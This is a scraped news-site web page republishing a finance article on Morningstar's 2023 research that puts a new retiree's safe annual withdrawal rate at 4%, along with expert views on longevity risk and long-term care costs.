<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] From Gen Z to baby boomers, one of workers&#039; darkest fears about retirement is outliving their money. So figuring out just how much to pull from" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-5790 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a><em class="delimiter">/</em><span class="current">How retirees can safely withdraw more from savings—and not run out of money</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-65" href="https://southcarolinadigitalnews.com/category/finance/">finance</a></span>
		<h1 class="post-title entry-title">
			How retirees can safely withdraw more from savings—and not run out of money		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 18, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 45 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/5b7b0440-84c0-11ee-bd77-221cfe0671f7-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p>From Gen Z to baby boomers, one of workers&#8217; darkest fears about retirement is outliving their money. So figuring out just how much to pull from retirement accounts for living expenses each year is, well, unnerving. You get it wrong, and the aftermath is bone-chilling.</p>
<p>But here&#8217;s some good news.</p>
<p>According to a Morningstar Inc. <a data-i13n="cpos:1;pos:1" href="https://www.morningstar.com/lp/the-state-of-retirement-income" rel="nofollow noopener" target="_blank" data-ylk="slk:recommendation;cpos:1;pos:1;elm:context_link;itc:0" class="link ">recommendation </a>released this week, a new retiree can safely withdraw 4% of retirement savings annually over the next three decades without emptying the till. That’s the highest safe withdrawal percentage since Morningstar began creating this research in 2021. Last year, it was 3.8% and 3.3% in 2021.</p>
<p>The new withdrawal rate is based on a conservative retirement savings portfolio that consists of 20% to 40% in stocks, 10% in cash, and the rest in bonds with a 30-year time horizon, according to the researchers.</p>
<p><em>Read more: </em><a data-i13n="cpos:2;pos:1" href="https://finance.yahoo.com/personal-finance/retirement-planning-guide-150551603.html" data-ylk="slk:How much money do you need to retire?;cpos:2;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link"><em>How much money do you need to retire?</em></a></p>
<p>Why the raise for retirees this year?</p>
<p>“Higher bond yields make everything easier for retirees and help explain why our highest safe withdrawal percent corresponds with portfolios that have just 20% to 40% equity,” Morningstar&#8217;s personal finance director and co-author of the research, Christine Benz, told me.</p>
<p>Otherwise, investing a higher percentage of your retirement portfolio in stocks will ding you in their calculations. If you have 70% in stocks, the safe withdrawal rate goes down to 3.8%, according to the data.</p>
<figure class="caas-figure">
<div class="caas-figure-with-pb" style="max-height: 640px">
<div>
<div class="caas-img-container caas-img-loader" style="padding-bottom:67%"><img decoding="async" class="caas-img caas-lazy has-preview" alt="“Higher bond yields make everything easier&quot; (Getty Creative)" src="https://s.yimg.com/ny/api/res/1.2/uCC3mQodbGfvgyb25FZFyA--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTY0MA--/https://s.yimg.com/os/creatr-uploaded-images/2023-11/5b7b0440-84c0-11ee-bd77-221cfe0671f7"/><noscript><img decoding="async" alt="“Higher bond yields make everything easier&quot; (Getty Creative)" src="https://s.yimg.com/ny/api/res/1.2/uCC3mQodbGfvgyb25FZFyA--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTY0MA--/https://s.yimg.com/os/creatr-uploaded-images/2023-11/5b7b0440-84c0-11ee-bd77-221cfe0671f7" class="caas-img"/></noscript></div>
</div>
</div>
<p><figcaption class="caption-collapse">“Higher bond yields make everything easier&#8221; (Getty Creative)<span class="caption-credit"> (ImagineGolf via Getty Images)</span></figcaption></p>
</figure>
<h2><strong>By the numbers </strong></h2>
<p>The anticipated 30-year returns for stocks were slightly lower in this year’s research compared with the previous year, with projected returns for an all-equity portfolio sliding down to 9.41% from 9.88% in 2022. Meanwhile, expected fixed-income returns (including cash) edged up to 4.81% from 4.44% in 2022.</p>
<p>“Taking less investment risk makes sense for retirees who are seeking a high degree of certainty and consistency in their annual cash flows with a 90% probability of not running out of funds,” Benz said.</p>
<p>That makes sense, however, “retirees who are comfortable with some variability in their year-to-year cash flows and the possibility of leaving a residual balance at the end of 30 years will likely want to favor a higher stock allocation,” she said.</p>
<p><button class="link caas-button collapse-button" data-ylk="elm:readmore;slk:Story continues">Story continues</button></p>
<p><em>Read more: </em><a data-i13n="cpos:3;pos:1" href="https://finance.yahoo.com/personal-finance/401k-contribution-limits-175430718.html" data-ylk="slk:How much can you contribute to your 401(k) in 2024?;cpos:3;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link"><em>How much can you contribute to your 401(k) in 2024?</em></a></p>
<p>How Morningstar came to this conclusion is complicated, but <a data-i13n="cpos:4;pos:1" href="https://www.morningstar.com/lp/the-state-of-retirement-income" rel="nofollow noopener" target="_blank" data-ylk="slk:here’s the link;cpos:4;pos:1;elm:context_link;itc:0" class="link ">here’s the link </a>for the nitty-gritty details. (Trust me, it&#8217;s complicated.)</p>
<p>The reasoning behind the math? As yields on bonds and cash have increased, the forward-looking prospects for portfolio returns — and in turn the amounts that new retirees can safely withdraw from those portfolios over a 30-year horizon — have continued to inch up. A more moderate inflation outlook has also contributed, according to the researchers, who used an annual 2.42% long-term inflation forecast this year, versus 2.84% last year.</p>
<p>Here&#8217;s how it all works: Start with a $1 million initial investment, a 4% stated withdrawal rate, and a 2.42% inflation rate, you would withdraw $40,000 from the portfolio in Year 1, $40,968 in Year 2, $41,959 in Year 3, and so on.</p>
<p>“Retirees who take steps to enlarge their non-retirement portfolio income through strategies like <a data-i13n="cpos:5;pos:1" href="https://finance.yahoo.com/news/few-workers-plan-to-get-the-most-out-of-social-security-155718381.html" data-ylk="slk:delaying Social Security;cpos:5;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link">delaying Social Security</a> and/or <a data-i13n="cpos:6;pos:1" href="https://finance.yahoo.com/news/unretiring-more-retirees-are-going-back-to-work-because-they-want-to--or-need-to-123203300.html" data-ylk="slk:working longer;cpos:6;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link">working longer</a> will be best positioned to employ variable spending and withdrawal strategies,” Benz said.</p>
<figure class="caas-figure">
<div class="caas-figure-with-pb" style="max-height: 600px">
<div>
<div class="caas-img-container caas-img-loader" style="padding-bottom:63%"><img decoding="async" class="caas-img caas-lazy has-preview" alt="Trading board is showing a crash in stock exchange market. Selective focus. Horizontal composition with copy space." src="https://s.yimg.com/ny/api/res/1.2/D1KPpyzRVrufD0l1UlnO2g--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTYwMA--/https://s.yimg.com/os/creatr-uploaded-images/2023-11/351d95f0-84c1-11ee-bf97-b671d4dc3b66"/><noscript><img decoding="async" alt="Trading board is showing a crash in stock exchange market. Selective focus. Horizontal composition with copy space." src="https://s.yimg.com/ny/api/res/1.2/D1KPpyzRVrufD0l1UlnO2g--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTYwMA--/https://s.yimg.com/os/creatr-uploaded-images/2023-11/351d95f0-84c1-11ee-bf97-b671d4dc3b66" class="caas-img"/></noscript></div>
</div>
</div>
<p><figcaption class="caption-collapse">Stock market volatility is just one of the risks retirees face when calculating how much to withdraw each year from accounts. (Getty Creative)<span class="caption-credit"> (MicroStockHub via Getty Images)</span></figcaption></p>
</figure>
<p>Of all the risks in retirement that can impact your chances of outliving your money — which include inflation, market volatility, or high out-of-pocket medical bills from a health crisis — longevity may be your biggest threat.</p>
<p>In fact, most people don’t think about longevity risk when it comes to saving for retirement in the years before they step out of the workforce. “In our recent TIAA Institute <a data-i13n="cpos:7;pos:1" href="https://www.tiaa.org/public/institute/publication/2023/an-unrecognized-barrier-to-retirement-income-security-poor-longevity-literacy" rel="nofollow noopener" target="_blank" data-ylk="slk:study;cpos:7;pos:1;elm:context_link;itc:0" class="link ">study</a>, more than one-half of American adults lack a basic understanding of how long people tend to live in retirement, a knowledge gap that can keep them from saving enough money to last as long as they live,” Surya Kolluri, head of the TIAA Institute, told Yahoo Finance.</p>
<p>A new <a data-i13n="cpos:8;pos:1" href="https://www.jackson.com/content/dam/jacksoncom/pdf/ccr/cmc105028.pdf" rel="nofollow noopener" target="_blank" data-ylk="slk:study;cpos:8;pos:1;elm:context_link;itc:0" class="link ">study </a>by Jackson and the Center for Retirement Research at Boston College backs up Kolluri: Its survey of some 1,000 investors aged 55 and up revealed that about one-third underestimated their life expectancy. (Take this <a data-i13n="cpos:9;pos:1" href="https://finance.yahoo.com/news/quiz-how-well-do-you-understand-this-key-retirement-metric-130049966.html" data-ylk="slk:six-question quiz;cpos:9;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link">six-question quiz</a> from the TIAA Institute and the Global Financial Literacy Excellence Center at the George Washington University School of Business to see if you have a grip on your own life expectancy.)</p>
<h2><strong>Time horizon is the big variable</strong></h2>
<p>In many ways, longevity becomes the biggest<a data-i13n="cpos:10;pos:1" href="https://finance.yahoo.com/news/most-americans-dont-understand-this-key-metric-when-planning-for-retirement-130210068.html" data-ylk="slk:variable;cpos:10;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link"> variable</a> that impacts your spending needs. For some financial advisors, the 4% withdrawal rate touted by Morningstar’s report is simply too high. “There are too many risks,” said Joe Goldgrab, an executive wealth management advisor at TIAA. “If the market does poorly in the initial years after you retire, your money won’t have as long to compound, and you could shrink your savings sooner than expected. That’s especially true if the inflation rate is high.”</p>
<p>In reality, a good retirement spending plan should be one where only one-third of your retirement money comes from withdrawals from your investment portfolio, added Goldgrab. The other two-thirds should be lifetime income such as Social Security, pensions — but those are becoming increasingly rare — and annuities, which a growing number of workplace retirement plans are including as an investment option.</p>
<figure class="caas-figure">
<div class="caas-figure-with-pb" style="max-height: 640px">
<div>
<div class="caas-img-container caas-img-loader" style="padding-bottom:67%"><img decoding="async" class="caas-img caas-lazy has-preview" alt="Hip senior gay man in colorful shirt dancing on a Turquoise background laughing and having fun. Part of the LGBTQ Portrait series." src="https://s.yimg.com/ny/api/res/1.2/sglwwwfPJtKbdJlDmq2SjQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTY0MA--/https://s.yimg.com/os/creatr-uploaded-images/2020-08/93ebf880-e175-11ea-9dec-f4395d8b7b14"/><noscript><img decoding="async" alt="Hip senior gay man in colorful shirt dancing on a Turquoise background laughing and having fun. Part of the LGBTQ Portrait series." src="https://s.yimg.com/ny/api/res/1.2/sglwwwfPJtKbdJlDmq2SjQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTY0MA--/https://s.yimg.com/os/creatr-uploaded-images/2020-08/93ebf880-e175-11ea-9dec-f4395d8b7b14" class="caas-img"/></noscript></div>
</div>
</div>
<p><figcaption class="caption-collapse">A survey of a little over 1,000 investors aged 55 and over showed that about one-third (32%) of respondents underestimated their own personal life expectancy, making them potentially in jeopardy of the early draining of financial resources. (Getty Creative)<span class="caption-credit"> (Willie B. Thomas via Getty Images)</span></figcaption></p>
</figure>
<p>It’s critical for retirees to get this math right, or close to it, to be ready for the rocketing costs of long-term care which can blow all the best spending calculations out of the water.</p>
<p>This week a disturbing report, “Dying Broke,” was published by KFF Health News and The New York Times on America’s long-term care crisis, which has left scores of boomers staring at the possibility of having their savings wiped out by the sharp increase in the cost of care. Among those ages 50 to 64, many on the cusp of retirement, only 28% said they have set aside money outside of retirement accounts that could be used to pay for future living assistance expenses, per <a data-i13n="cpos:11;pos:1" href="https://www.kff.org/health-costs/poll-finding/the-affordability-of-long-term-care-and-support-services/" rel="nofollow noopener" target="_blank" data-ylk="slk:KFF polling;cpos:11;pos:1;elm:context_link;itc:0" class="link ">KFF polling</a>. This share is higher among adults ages 65 and older (48%), but most adults in this group say they have not put any money aside for this purpose.</p>
<p>The staggering majority of adults say that it would be impossible or very difficult to pay the estimated $100,000 needed for one year at a nursing home (90%) or the estimated $60,000 for one year of assistance from a paid nurse or aide (83%), according to KFF’s data.</p>
